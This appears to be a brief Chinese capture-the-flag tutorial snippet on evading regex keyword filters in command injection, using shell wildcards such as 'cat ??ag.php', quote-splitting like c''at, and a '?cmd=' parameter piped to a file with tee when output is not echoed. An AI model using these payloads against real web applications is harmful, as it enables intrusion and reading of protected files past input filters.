 通配符正则绕过
如果正则匹配过滤了一些关键字，如：flag、php、txt等等可以使用问号(?)代替某个字符
适当的可以用星号(*)
注意：这里的?和*都只能用于文件名，如果是命令(类似ls cat等)就不适用
AI运行代码 | 复制
cat flag.php === cat ??ag.php ===cat ?la*
无回显时可以把flag写进一个文件，然后访问这个文件
AI运行代码 | 复制
1 ?cmd=ls /|tee 1.txt
2
3 ?cmd=c''at \f*** |tee 1.txt       //tee  保存到1.txt文件里